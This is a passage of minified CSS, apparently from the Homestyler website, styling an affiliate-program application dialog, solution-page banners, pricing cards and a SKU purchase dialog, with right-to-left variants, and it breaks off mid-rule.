.el-dialog__body .error .affprog-apply-error{bottom:-5px;color:#ff2e2e;font-family:AlibabaSans-Regular;font-size:14px;padding-left:12px;position:absolute}.el-dialog__wrapper[data-v-06ea3644] .el-dialog__body .fill .el-input__inner,.el-dialog__wrapper[data-v-06ea3644] .el-dialog__body .fill .el-textarea__inner{border-color:#1c1c1c}.affprog-apply-wrapper[data-v-06ea3644]{height:100%;overflow-y:scroll;width:100%}.affprog-apply-wrapper[data-v-06ea3644]::-webkit-scrollbar{width:4px}.affprog-apply-wrapper[data-v-06ea3644]::-webkit-scrollbar-thumb{background-color:#d4d7e1;border-radius:2px}.affprog-apply-wrapper[data-v-06ea3644]::-webkit-scrollbar-track{background-color:rgba(212,215,225,.1);border-radius:2px}.affprog-apply-input-wrapper[data-v-06ea3644]{padding:0 8px 20px 26px}.affprog-apply-label[data-v-06ea3644]{color:#1c1c1c;display:block;font-family:AlibabaSans-Regular;font-size:14px;margin-bottom:10px;text-align:left}.affprog-apply-footer[data-v-06ea3644]{align-items:flex-end;background-color:#fff;bottom:0;display:flex;height:85px;justify-content:space-between;left:0;padding:0 58px 26px 55px;position:absolute;width:100%}.affprog-apply-footer .affprog-apply-agree[data-v-06ea3644]{align-items:center;display:flex;font-family:AlibabaSans-Regular;font-size:12px;transform:scale(.92);transform-origin:left}.affprog-apply-footer .affprog-apply-agree .is-agree-term-desc[data-v-06ea3644]{color:#9b9fab;cursor:pointer;height:15px;margin-right:5.5px;width:15px}.affprog-apply-footer .affprog-apply-agree>a[data-v-06ea3644]{color:#396efe;margin-left:5px;text-decoration:underline}.affprog-apply-btn[data-v-06ea3644]{background:#1c1c1c;border-radius:8px;color:#fff;display:inline-block;font-family:AlibabaSans-Bold;font-size:16px;height:48px;line-height:48px;min-width:250px;text-align:center}.affprog-apply-btn.disabled[data-v-06ea3644]{background:#d4d7e1;cursor:not-allowed}.ellipsis[data-v-49b6fe71]{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bgCenter[data-v-49b6fe71]{background-position:50%;background-repeat:no-repeat;background-size:cover}.uppercase[data-v-49b6fe71]{text-transform:uppercase}.imgFull[data-v-49b6fe71]{display:inline-block;height:100%;width:100%}.absCenter[data-v-49b6fe71]{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.solution-page-all[data-v-49b6fe71]{position:relative}.solution-page-banner[data-v-49b6fe71]{align-items:center;display:flex;flex-direction:column;justify-content:center;min-height:510px;overflow:hidden;position:relative;text-align:center;width:100%}.solution-page-banner[data-v-49b6fe71]:before{background-image:var(--banner-bgimg);background-position:50%;background-size:cover;content:"";height:100%;left:0;position:absolute;top:0;width:100%}.solution-page-banner-contain[data-v-49b6fe71]{align-items:center;display:flex;min-height:650px;position:relative;width:1100px;z-index:1}.solution-page-banner-contain .main-introduction-image[data-v-49b6fe71]{height:100%;left:550px;min-width:720px;-o-object-fit:contain;object-fit:contain;position:absolute;top:0}.solution-page-banner-left[data-v-49b6fe71]{align-items:flex-start;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:space-around;margin-top:-10px;overflow:visible!important;overflow:hidden;width:50%}.solution-page-banner-left.black .description[data-v-49b6fe71],.solution-page-banner-left.black .title[data-v-49b6fe71]{color:#1c1c1c}.solution-page-banner-left.black .btn .see[data-v-49b6fe71]{background-color:#1c1c1c;color:#fff}.title[data-v-49b6fe71]{font-family:AlibabaSans-Bold;font-size:50px;line-height:54px;margin-right:70px;margin-top:110px}.description[data-v-49b6fe71],.title[data-v-49b6fe71]{display:inline;max-width:1180px;text-align:left}.description[data-v-49b6fe71]{font-family:AlibabaSans-Regular;font-size:16px;line-height:25px;margin-right:87px;margin-top:30px;min-height:100px;width:463px}.description[data-v-49b6fe71],.title[data-v-49b6fe71]{color:#fff}.btn[data-v-49b6fe71]{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;margin-bottom:50px;margin-top:50px;min-height:54px;width:550px}.btn .see[data-v-49b6fe71]{backdrop-filter:blur(2px);background-color:#fff;border:2px solid transparent;border-radius:35px;color:#1c1c1c;display:inline-block;font-family:AlibabaSans-BoldItalic;font-size:20px;height:100%;line-height:24px;margin-bottom:20px;min-width:210px;opacity:.9;padding:13px 54px 12px 25px;position:relative;transition:all .3s ease}.btn .see[data-v-49b6fe71]:hover{transform:scale(110%)}.btn .see .icon_area[data-v-49b6fe71]{padding-right:12px;position:relative}.btn .see .icon_area .btn_icon[data-v-49b6fe71]{height:18px;width:30px}.btn .see .icon_area[data-v-49b6fe71]:after{border-left:1px solid #a4a4a4;content:"";height:14px;position:absolute;right:3px;top:9px}.btn .see .icon-arrow[data-v-49b6fe71]{height:21px;width:21px}.btn .see .icon-arrow[data-v-49b6fe71]:before{content:"\E962";font-size:21px;position:absolute;right:27px;top:15px}.btn .see_school[data-v-49b6fe71]{color:#6523e3}@media screen and (min-width:1100px){.solution-page-banner .see[data-v-49b6fe71]{margin-right:20px}}@media screen and (max-width:1100px){.solution-page-banner-contain[data-v-49b6fe71]{align-items:center;display:block;padding:0 20px}.solution-page-banner-contain .solution-page-banner-left[data-v-49b6fe71]{margin-top:0}.solution-page-banner-contain .solution-page-banner-left .description[data-v-49b6fe71],.solution-page-banner-contain .solution-page-banner-left .title[data-v-49b6fe71]{margin-right:0}.solution-page-banner-contain .solution-page-banner-left .btn[data-v-49b6fe71]{display:flex}.solution-page-banner-contain .solution-page-banner-left .btn .see[data-v-49b6fe71]{margin-bottom:20px}}@media screen and (min-width:760px) and (max-width:1100px){.solution-page-banner-left[data-v-49b6fe71]{margin:auto}.solution-page-banner-left .title[data-v-49b6fe71]{margin-top:150px}.solution-page-banner-left .btn[data-v-49b6fe71]{flex-direction:column;flex-wrap:nowrap;margin-bottom:0}.solution-page-banner-left .btn .see[data-v-49b6fe71]{margin:auto}.solution-page-banner-left .description[data-v-49b6fe71],.solution-page-banner-left .title[data-v-49b6fe71]{text-align:center}.solution-page-banner-contain .main-introduction-image[data-v-49b6fe71]{margin:auto;max-height:590px;max-width:720px;position:static}}@media screen and (max-width:760px){.solution-page-banner .solution-page-banner-contain[data-v-49b6fe71]{width:100%}.solution-page-banner .solution-page-banner-contain .solution-page-banner-left[data-v-49b6fe71]{margin:auto;width:calc(100% - 76px)}.solution-page-banner .solution-page-banner-contain .solution-page-banner-left .title[data-v-49b6fe71]{margin-right:0;margin-top:150px;max-width:100%}.solution-page-banner .solution-page-banner-contain .solution-page-banner-left .description[data-v-49b6fe71]{margin-right:0;width:100%}.solution-page-banner .solution-page-banner-contain .solution-page-banner-left .description[data-v-49b6fe71],.solution-page-banner .solution-page-banner-contain .solution-page-banner-left .title[data-v-49b6fe71]{text-align:center}.solution-page-banner .solution-page-banner-contain .solution-page-banner-left .btn[data-v-49b6fe71]{flex-direction:column;flex-wrap:nowrap;width:100%}.solution-page-banner .solution-page-banner-contain .solution-page-banner-left .btn .see[data-v-49b6fe71]{margin-bottom:20px!important;margin:auto}.solution-page-banner .solution-page-banner-contain .main-introduction-image[data-v-49b6fe71]{height:auto;left:0;margin:0;min-width:100%;-o-object-fit:cover;object-fit:cover;position:static!important;width:100%}}.hs_rtl .solution-page-banner[data-v-49b6fe71]:before{transform:scaleX(-1)}.hs_rtl .solution-page-banner-contain .main-introduction-image[data-v-49b6fe71]{left:unset;right:550px}.hs_rtl .title[data-v-49b6fe71]{margin-left:70px;margin-right:unset;text-align:right}.hs_rtl .description[data-v-49b6fe71]{margin-left:87px;margin-right:unset;text-align:right}.hs_rtl .btn .see[data-v-49b6fe71]{margin-left:20px;margin-right:unset;padding:13px 25px 12px 54px}.hs_rtl .btn .see .icon_area[data-v-49b6fe71]{padding-left:12px;padding-right:unset}.hs_rtl .btn .see .icon_area[data-v-49b6fe71]:after{left:3px;right:unset}.hs_rtl .btn .see .icon-arrow[data-v-49b6fe71]:before{left:27px;right:unset}@media screen and (min-width:1100px){.hs_rtl .solution-page-banner .see[data-v-49b6fe71]{margin-left:20px}}@media screen and (max-width:1100px){.hs_rtl .solution-page-banner-contain .solution-page-banner-left .description[data-v-49b6fe71],.hs_rtl .solution-page-banner-contain .solution-page-banner-left .title[data-v-49b6fe71]{margin-left:0}}@media screen and (max-width:760px){.hs_rtl .solution-page-banner .solution-page-banner-contain .solution-page-banner-right .description[data-v-49b6fe71],.hs_rtl .solution-page-banner .solution-page-banner-contain .solution-page-banner-right .title[data-v-49b6fe71]{margin-left:0}.hs_rtl .solution-page-banner .solution-page-banner-contain .main-introduction-image[data-v-49b6fe71]{right:0}}.ellipsis{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bgCenter{background-position:50%;background-repeat:no-repeat;background-size:cover}.uppercase{text-transform:uppercase}.imgFull{display:inline-block;height:100%;width:100%}.absCenter{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.publish_post_page_ezhome.publish_post_page_ezhome_default{padding-top:110px!important}.publish_post_page_ezhome .go_back_ezhome{top:122px!important}.ellipsis[data-v-2b0d445a]{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bgCenter[data-v-2b0d445a]{background-position:50%;background-repeat:no-repeat;background-size:cover}.uppercase[data-v-2b0d445a]{text-transform:uppercase}.imgFull[data-v-2b0d445a]{display:inline-block;height:100%;width:100%}.absCenter[data-v-2b0d445a]{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.tail[data-v-2b0d445a]{align-items:center;background-color:#1c1c1c;color:#fff;display:flex;flex-direction:column;justify-content:center;min-height:460px;padding:0 40px;position:relative;text-align:center;width:100%;z-index:1}.tail .bg[data-v-2b0d445a]{background-image:url(https://hs-designs.homestyler.com/production/upload/images/bb032a9d-fa48-48c6-9621-505bc28eabe2.png);background-position:top;background-repeat:no-repeat;background-size:contain;display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:0}.tail .tail_title[data-v-2b0d445a]{color:#fff;font-family:AlibabaSans-Bold;font-size:48px;line-height:56px;margin-bottom:0;z-index:1}.tail .tail_desc[data-v-2b0d445a]{color:#fff;font-family:AlibabaSans-Regular;font-size:24px;line-height:27px;margin-top:16px;z-index:1}.tail .tail_more[data-v-2b0d445a]{color:#c4c4c4;font-family:AlibabaSans-Light;font-size:14px;line-height:20px;margin-top:8px;position:relative;text-decoration:underline}.tail .tail_more .icon-arrow[data-v-2b0d445a]:before{content:"\E962";font-size:14px;margin-left:4px}.tail .tail_more[data-v-2b0d445a]:hover{color:#fff}.tail .btn[data-v-2b0d445a]{margin-top:67px;z-index:1}.adaptation[data-v-2b0d445a],.tail.tail_black .tail_desc[data-v-2b0d445a],.tail.tail_black .tail_title[data-v-2b0d445a]{color:#1c1c1c}.adaptation[data-v-2b0d445a]{backdrop-filter:blur(2px);background-color:#fff;border-radius:35px;cursor:pointer;display:inline-block;font-family:AlibabaSans-BoldItalic;font-size:24px;line-height:30px;padding:12px 36px 12px 40px;transition:all .3s ease}.adaptation .icon-arrow[data-v-2b0d445a]:before{content:"\E962";font-size:21px;margin-left:10px}.adaptation[data-v-2b0d445a]:hover{transform:scale(110%)}.adaptation.btn2[data-v-2b0d445a]{backdrop-filter:blur(20px);background-color:transparent;border:1px solid #fff;color:#fff;margin-left:32px}@media screen and (max-width:1100px){.btn[data-v-2b0d445a]{display:flex;flex-direction:column}.adaptation[data-v-2b0d445a]{padding:10px 36px 10px 40px}.adaptation.btn2[data-v-2b0d445a]{margin-left:0;margin-top:20px}}.hs_rtl .adaptation[data-v-2b0d445a]{padding:12px 40px 12px 36px}.hs_rtl .adaptation .icon-arrow[data-v-2b0d445a]:before{margin-left:unset;margin-right:10px}.hs_rtl .adaptation.btn2[data-v-2b0d445a]{margin-left:unset;margin-right:32px}@media screen and (max-width:1100px){.hs_rtl .adaptation[data-v-2b0d445a]{padding:10px 40px 10px 36px}.hs_rtl .adaptation.btn2[data-v-2b0d445a]{margin-right:0}}.ellipsis[data-v-02c9f362]{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bgCenter[data-v-02c9f362]{background-position:50%;background-repeat:no-repeat;background-size:cover}.uppercase[data-v-02c9f362]{text-transform:uppercase}.imgFull[data-v-02c9f362]{display:inline-block;height:100%;width:100%}.absCenter[data-v-02c9f362]{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.buy-card-plan[data-v-02c9f362]{font-size:12px;height:100%;line-height:22px;position:relative;width:auto}.buy-card-plan .buy-card-item[data-v-02c9f362],.buy-card-plan[data-v-02c9f362]{display:flex;flex-direction:column;justify-content:flex-start}.buy-card-plan .buy-card-item .market-header[data-v-02c9f362]{align-items:center;display:flex}.buy-card-plan .buy-card-item .market-header .header-icon[data-v-02c9f362]{align-items:center;background-color:hsla(0,0%,93%,.6);border-radius:32px;display:flex;height:64px;justify-content:center;width:64px}.buy-card-plan .buy-card-item .market-header .header-icon .user-center-icon[data-v-02c9f362]{height:50px;width:50px}.buy-card-plan .buy-card-item .market-header .header-title[data-v-02c9f362]{padding-left:12px}.buy-card-plan .buy-card-item .market-header .header-title .title[data-v-02c9f362]{color:var(--text-color);font-family:AlibabaSans-Bold;font-size:30px;font-style:italic;line-height:30px}.buy-card-plan .buy-card-item .market-header .header-title .subTitle[data-v-02c9f362]{color:var(--text-color);font-family:AlibabaSans-Light;font-size:16px;height:36px;line-height:18px;margin-top:8px;opacity:.6}.buy-card-plan .buy-card-price[data-v-02c9f362]{background:hsla(0,0%,93%,.6);border-radius:16px 16px 0 0;height:105px;left:0;padding:24px;position:relative;top:30px;width:100%;z-index:0}.buy-card-plan .buy-card-price>div[data-v-02c9f362]{align-items:flex-end;display:flex;justify-content:center}.buy-card-plan .buy-card-price .price[data-v-02c9f362]{color:var(--text-color);font-family:AlibabaSans-Bold;font-size:40px;line-height:40px}.buy-card-plan .buy-card-price .price-min[data-v-02c9f362]{color:var(--text-color);font-family:AlibabaSans-Medium;font-size:22px;font-style:italic;line-height:24px;padding-left:8px}.buy-card-plan .btn-buy[data-v-02c9f362]{align-items:center;background:var(--btn--bg);border:2px solid #1c1c1c;border-radius:24px;color:var(--btn--color);cursor:pointer;display:flex;font-family:AlibabaSans-Bold;font-size:17px;height:48px;justify-content:center;line-height:24px;margin-top:8px;position:relative;width:100%}.buy-card-plan .btn-buy.btn-buy-focus[data-v-02c9f362]{border:unset}.buy-card-plan .btn-buy[data-v-02c9f362]:hover{background:var(--btn--hoverbg);color:var(--btn--hovercolor)}.buy-card-plan .btn-buy .act-icon[data-v-02c9f362]{border-radius:12px 12px 12px 2px;color:#fff;display:inline-block;font-family:AlibabaSans-BoldItalic;font-size:14px;padding:0 8px;position:absolute;right:-12px;top:-14px;white-space:nowrap;width:-moz-fit-content!important;width:fit-content!important}.buy-card-plan .text[data-v-02c9f362]{padding-top:26px;text-align:left;transition:all .5s;width:100%}.buy-card-plan .text li[data-v-02c9f362]{color:var(--text-color);display:flex;font-family:AlibabaSans-Regular;line-height:16px;margin-bottom:12px;opacity:.8}.buy-card-plan .text .text-tips[data-v-02c9f362]{font-family:AlibabaSans-Bold;font-size:16px;margin-bottom:20px;opacity:1}.buy-card-plan .text .can-dot[data-v-02c9f362]{background-color:#1c1c1c;border-radius:50%;display:inline-block;height:2px;margin-right:4px;position:relative;top:7px;width:2px}.buy-card-plan .text .can-highlight-icon[data-v-02c9f362]{height:16px;margin-right:6px;width:16px}.buy-card-plan .text .can-text[data-v-02c9f362]{font-size:14px;line-height:16px;margin-top:-2px}.buy-card-plan .text .can-text.highlight-can-text[data-v-02c9f362]{font-family:AlibabaSans-Bold}.hs_rtl .buy-card-plan .buy-card-item .header-title[data-v-02c9f362]{padding-left:0;padding-right:12px}.hs_rtl .buy-card-plan .buy-card-price[data-v-02c9f362]{padding:24px 24px 24px 0}.hs_rtl .buy-card-plan .btn-buy[data-v-02c9f362]{margin-left:8px;margin-right:0}.hs_rtl .buy-card-plan .text[data-v-02c9f362]{text-align:right}.hs_rtl .buy-card-plan .text li[data-v-02c9f362]{margin-left:12px;margin-right:0}.ellipsis[data-v-4fb53474]{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bgCenter[data-v-4fb53474]{background-position:50%;background-repeat:no-repeat;background-size:cover}.uppercase[data-v-4fb53474]{text-transform:uppercase}.imgFull[data-v-4fb53474]{display:inline-block;height:100%;width:100%}.absCenter[data-v-4fb53474]{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.buy-card-main+.buy-card-main[data-v-4fb53474]{margin-left:44px}.buy-card-main[data-v-4fb53474]{display:flex;flex:1;justify-content:space-around;max-width:-moz-fit-content;max-width:fit-content;position:relative}.buy-card-main .member-type-name[data-v-4fb53474]{background-image:linear-gradient(179deg,#fefefe,hsla(0,0%,98%,0) 84%);border:1px solid #f0f0f0;border-bottom:none;border-radius:18px 18px 0 0;color:#1c1c1c;font-family:AlibabaSans-Medium;font-size:16px;height:330px;left:50%;line-height:25px;padding-top:12px;position:absolute;text-align:center;top:-49px;transform:translateX(-50%);z-index:0}.buy-card-main .buy-card-content[data-v-4fb53474]{display:flex;position:relative;z-index:1}.hs_rtl .buy-card-main+.buy-card-main[data-v-4fb53474]{margin-left:0;margin-right:44px}.sku-dialog{&.el-dialog__wrapper{align-items:center;display:flex;.el-dialog{border-radius:12px;border-top:0;height:550px;min-width:900px;.el-dialog__headerbtn .el-dialog__close{color:#fff}.sku-dialog-title{align-items:center;display:flex;padding-left:22px;&>h2{color:#fff;font-family:AlibabaSans-Bold;font-size:20px;margin-bottom:0;padding:0;position:relative}.pricing_sale_bar{margin-left:22px}}.el-dialog__header{background-image:url(https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/hs_bg_styler.72fb433.png),linear-gradient(90deg,#e0c593,#dbbd8c 98%);background-position:100%;background-repeat:no-repeat;background-size:contain;border-radius:10px 10px 14px 14px;height:210px;padding:20px 20px 10px}.el-dialog__body{padding:0;position:relative;top:-148px}}&.sku-paying-dialog{.el-dialog{.el-dialog__header{display:none}.el-dialog__body{height:100%;top:50%;transform:translateY(-50%)}}}.member-icon{margin-right:11px;width:24px}.sku-currency{position:absolute;right:72px;top:21px}}}.ellipsis[data-v-79c7ee57]{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bgCenter[data-v-79c7ee57]{background-position:50%;background-repeat:no-repeat;background-size:cover}.uppercase[data-v-79c7ee57]{text-transform:uppercase}.imgFull[data-v-79c7ee57]{display:inline-block;height:100%;width:100%}.absCenter[data-v-79c7ee57]{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.solution-pricing-wrapper[data-v-79c7ee57]{background-position:bottom;background-repeat:no-repeat;background-size:100% 378px}.solution-pricing-wrapper .solution-pricing-plan[data-v-79c7ee57]{margin:0 auto;padding-top:104px;width:1100px}.solution-pricing-wrapper .solution-pricing-plan .plan-list[data-v-79c7ee57]{display:flex}.solution-pricing-wrapper .solution-pricing-plan .plan-list .buy-card-box[data-v-79c7ee57]{background-color:#fff;border-radius:16px;box-shadow:0 0 26px 0 hsla(0,0%,54%,.1);padding:30px 22px;position:relative;width:346px}.solution-pricing-wrapper .solution-pricing-plan .plan-list .buy-card-box[data-v-79c7ee57]:hover{box-shadow:0 0 26px 0 hsla(0,0%,54%,.2)}.solution-pricing-wrapper .solution-pricing-plan .plan-list .buy-card-box+.buy-card-box[data-v-79c7ee57]{margin-left:16px}.solution-pricing-wrapper .solution-pricing-plan .plan-list .buy-card-box .activity-main-icon[data-v-79c7ee57]{height:30px;position:absolute;right:14px;top:-1px;width:78px}.solution-pricing-wrapper .solution-pricing-plan .plan-list .buy-card-box .activity-main-icon img[data-v-79c7ee57]{width:100%}.solution-page-title[data-v-79c7ee57]{color:#1c1c1c;font-family:AlibabaSans-Bold;font-size:40px;line-height:60px;margin:0 auto;text-align:left;width:1100px}.solution-page-title[data-v-79c7ee57]:before{background-color:#1c1c1c;border-radius:1px;content:"";display:inline-block;height:32px;left:-4px;margin-right:10px;position:relative;top:4px;width:8px}.solution-page-title .line[data-v-79c7ee57]{background:linear-gradient(90deg,#000,#fff);height:2px;margin-top:16px;width:1100px}@media screen and (max-width:1100px){.solution-page-title[data-v-79c7ee57]{text-align:left;width:inherit}.solution-page-title .line[data-v-79c7ee57]{width:100%}}@media screen and (max-width:720px){.solution-page-title[data-v-79c7ee57]{line-height:44px;margin-left:8px;text-align:left}}@media screen and (max-width:1100px){.solution-pricing-wrapper .solution-pricing-plan[data-v-79c7ee57]{padding:104px 38px 0;width:100%}.solution-pricing-wrapper .solution-pricing-plan .plan-list[data-v-79c7ee57]{flex-wrap:wrap}.solution-pricing-wrapper .solution-pricing-plan .buy-card-main+.buy-card-main[data-v-79c7ee57]{margin-left:0;margin-top:79px}}@media screen and (max-width:760px){.solution-pricing-wrapper .solution-pricing-plan[data-v-79c7ee57] .buy-card-content{flex-wrap:wrap}.solution-pricing-wrapper .solution-pricing-plan .plan-list[data-v-79c7ee57]{justify-content:center}.solution-pricing-wrapper .solution-pricing-plan .plan-list .buy-card-box+.buy-card-box[data-v-79c7ee57]{margin-left:0;margin-top:30px}}.hs_rtl .solution-pricing-wrapper .solution-pricing-plan .plan-list .buy-card-box+.buy-card-box[data-v-79c7ee57]{margin-left:unset;margin-right:16px}.hs_rtl .solution-pricing-wrapper .solution-pricing-plan .plan-list .buy-card-box .activity-main-icon[data-v-79c7ee57]{left:14px;right:unset}.hs_rtl .solution-page-title[data-v-79c7ee57]{text-align:right}.hs_rtl .solution-page-title[data-v-79c7ee57]:before{margin-left:10px;margin-right:unset}.hs_rtl .solution-page-title .line[data-v-79c7ee57]{background:linear-gradient(270deg,#000,#fff)}@media screen and (max-width:1100px){.hs_rtl .solution-page-title[data-v-79c7ee57]{text-align:right}}@media screen and (max-width:720px){.hs_rtl .solution-page-title[data-v-79c7ee57]{margin-right:8px;text-align:right}}@media screen and (max-width:1100px){.hs_rtl .solution-pricing-wrapper .solution-pricing-plan .buy-card-main+.buy-card-main[data-v-79c7ee57]{margin-right:0}}@media screen and (max-width:760px){.hs_rtl .solution-pricing-wrapper .solution-pricing-plan .plan-list .buy-card-box+.buy-card-box[data-v-79c7ee57]{margin-right:0}}.ellipsis[data-v-3c250880]{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bgCenter[data-v-3c250880]{background-position:50%;background-repeat:no-repeat;background-size:cover}.uppercase[data-v-3c250880]{text-transform:uppercase}.imgFull[data-v-3c250880]{display:inline-block;height:100%;width:100%}.absCenter[data-v-3c250880]{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.solution-page-all[data-v-3c250880]{position:relative}.solution-page-banner[data-v-3c250880]{align-items:center;display:flex;flex-direction:column;justify-content:center;min-height:510px;overflow:hidden;position:relative;text-align:center;width:100%}.solution-page-banner[data-v-3c250880]:before{background-image:var(--banner-bgimg);background-position:50%;background-size:100% 100%;content:"";height:100%;left:0;position:absolute;top:0;width:100%}.solution-page-banner-contain[data-v-3c250880]{align-items:center;display:flex;min-height:650px;position:relative;width:1100px;z-index:1}.solution-page-banner-contain .main-introduction-image[data-v-3c250880]{height:100%;left:550px;min-width:720px;-o-object-fit:contain;object-fit:contain;position:absolute;top:0}.solution-page-banner-left[data-v-3c250880]{align-items:flex-start;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:space-around;margin-top:-10px;overflow:visible!important;overflow:hidden;width:50%}.solution-page-banner-left.black .description[data-v-3c250880],.solution-page-banner-left.black .title[data-v-3c250880]{color:#1c1c1c}.solution-page-banner-left.black .btn .see[data-v-3c250880]{background-color:#1c1c1c;color:#fff}.solution-page-banner-left.black .btn .adaptation[data-v-3c250880]{border-color:#1c1c1c;color:#1c1c1c}.title[data-v-3c250880]{font-family:AlibabaSans-Bold;font-size:50px;line-height:54px;margin-right:25px;margin-top:110px}.description[data-v-3c250880],.title[data-v-3c250880]{display:inline;max-width:1180px;text-align:left}.description[data-v-3c250880]{font-family:AlibabaSans-Regular;font-size:16px;line-height:25px;margin-right:87px;margin-top:30px;min-height:100px;width:463px}.description[data-v-3c250880],.title[data-v-3c250880]{color:#fff}.btn[data-v-3c250880]{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;margin-bottom:50px;margin-top:50px;min-height:54px;width:550px}.btn .adaptation[data-v-3c250880],.btn .see[data-v-3c250880]{backdrop-filter:blur(2px);display:inline-block;font-family:AlibabaSans-BoldItalic;font-size:20px;height:100%;line-height:24px;min-width:210px;padding:13px 54px 12px 25px;transition:all .3s ease}.btn .adaptation .icon-arrow[data-v-3c250880],.btn .see .icon-arrow[data-v-3c250880]{height:21px;width:21px}.btn .adaptation .icon-arrow[data-v-3c250880]:before,.btn .see .icon-arrow[data-v-3c250880]:before{content:"\E962";font-size:21px;position:absolute;right:27px;top:15px}.btn .see[data-v-3c250880]{background-color:hsla(0,0%,100%,.9);border:2px solid transparent;border-radius:35px;color:#1c1c1c;margin-bottom:20px;opacity:.9;position:relative}.btn .see[data-v-3c250880]:hover{transform:scale(110%)}.btn .adaptation[data-v-3c250880]{background:rgba(0,0,0,.04);border:2px solid #fff;border-radius:35px;color:#fff;cursor:pointer;opacity:.9;position:relative}.btn .adaptation[data-v-3c250880]:hover{opacity:1;transform:scale(110%)}@media screen and (min-width:1100px){.solution-page-banner .see[data-v-3c250880]{margin-right:20px}}@media screen and (max-width:1100px){.solution-page-banner-contain[data-v-3c250880]{display:block;padding:0 20px}.solution-page-banner-contain .solution-page-banner-left[data-v-3c250880]{align-items:center;margin-top:0}.solution-page-banner-contain .solution-page-banner-left .title[data-v-3c250880]{margin-top:150px}.solution-page-banner-contain .solution-page-banner-left .description[data-v-3c250880]{margin-right:0}.solution-page-banner-contain .solution-page-banner-left .btn[data-v-3c250880]{display:flex}.solution-page-banner-contain .solution-page-banner-left .btn .see[data-v-3c250880]{margin-bottom:20px}.solution-page-banner-contain .solution-page-banner-left .btn .adaptation[data-v-3c250880]{margin-top:0}}@media screen and (min-width:760px) and (max-width:1100px){.solution-page-banner-left[data-v-3c250880]{margin:auto}.solution-page-banner-left .btn[data-v-3c250880]{flex-direction:column;flex-wrap:nowrap}.solution-page-banner-left .btn .adaptation[data-v-3c250880],.solution-page-banner-left .btn .see[data-v-3c250880]{margin:auto}.solution-page-banner-left .description[data-v-3c250880],.solution-page-banner-left .title[data-v-3c250880]{text-align:center}.solution-page-banner-contain .main-introduction-image[data-v-3c250880]{margin:auto;max-height:590px;max-width:720px;position:static}}@media screen and (max-width:760px){.solution-page-banner[data-v-3c250880]{background-size:100% 100%}.solution-page-banner .solution-page-banner-contain[data-v-3c250880]{width:100%}.solution-page-banner .solution-page-banner-contain .solution-page-banner-left[data-v-3c250880]{margin:auto;width:calc(100% - 76px)}.solution-page-banner .solution-page-banner-contain .solution-page-banner-left .title[data-v-3c250880]{margin-right:0;max-width:100%}.solution-page-banner .solution-page-banner-contain .solution-page-banner-left .description[data-v-3c250880]{margin-right:0;width:100%}.solution-page-banner .solution-page-banner-contain .solution-page-banner-left .description[data-v-3c250880],.solution-page-banner .solution-page-banner-contain .solution-page-banner-left .title[data-v-3c250880]{text-align:center}.solution-page-banner .solution-page-banner-contain .solution-page-banner-left .btn[data-v-3c250880]{flex-direction:column;flex-wrap:nowrap;width:100%}.solution-page-banner .solution-page-banner-contain .solution-page-banner-left .btn .see[data-v-3c250880]{margin-bottom:20px!important}.solution-page-banner .solution-page-banner-contain .solution-page-banner-left .btn .adaptation[data-v-3c250880],.solution-page-banner .solution-page-banner-contain .solution-page-banner-left .btn .see[data-v-3c250880]{margin:auto}.solution-page-banner .solution-page-banner-contain .main-introduction-image[data-v-3c250880]{height:auto;left:0;margin:0;min-width:100%;-o-object-fit:cover;object-fit:cover;position:static!important;width:100%}}.hs_rtl .solution-page-banner[data-v-3c250880]:before{transform:scaleX(-1)}.hs_rtl .solution-page-banner-contain .main-introduction-image[data-v-3c250880]{left:unset;right:550px}.hs_rtl .title[data-v-3c250880]{margin-left:25px;margin-right:0;text-align:right}.hs_rtl .description[data-v-3c250880]{margin-left:87px;margin-right:0;text-align:right}.hs_rtl .btn .adaptation[data-v-3c250880],.hs_rtl .btn .see[data-v-3c250880]{padding:13px 25px 12px 54px}.hs_rtl .btn .adaptation .icon-arrow[data-v-3c250880]:before,.hs_rtl .btn .see .icon-arrow[data-v-3c250880]:before{left:27px;right:unset}@media screen and (min-width:1100px){.hs_rtl .solution-page-banner .see[data-v-3c250880]{margin-left:20px;margin-right:unset}}@media screen and (max-width:1100px){.hs_rtl .solution-page-banner-contain .solution-page-banner-left .description[data-v-3c250880]{margin-left:0}}@media screen and (max-width:760px){.hs_rtl .solution-page-banner .solution-page-banner-contain .solution-page-banner-left .description[data-v-3c250880],.hs_rtl .solution-page-banner .solution-page-banner-contain .solution-page-banner-left .title[data-v-3c250880]{margin-left:0}.hs_rtl .solution-page-banner .solution-page-banner-contain .main-introduction-image[data-v-3c250880]{right:0}}.ellipsis[data-v-7afd8628]{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bgCenter[data-v-7afd8628]{background-position:50%;background-repeat:no-repeat;background-size:cover}.uppercase[data-v-7afd8628]{text-transform:uppercase}.imgFull[data-v-7afd8628]{display:inline-block;height:100%;width:100%}.absCenter[data-v-7afd8628]{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.solution-page-all[data-v-7afd8628]{position:relative}.solution-page-banner[data-v-7afd8628]{align-items:center;display:flex;flex-direction:column;justify-content:center;min-height:510px;overflow:hidden;padding-bottom:70px;padding-top:70px;position:relative;text-align:center;width:100%}.solution-page-banner[data-v-7afd8628]:before{background-image:var(--banner-bgimg);background-position:50%;background-size:cover;content:"";height:100%;left:0;position:absolute;top:0;width:100%}.solution-page-banner-contain[data-v-7afd8628]{display:flex;flex-direction:column;justify-cont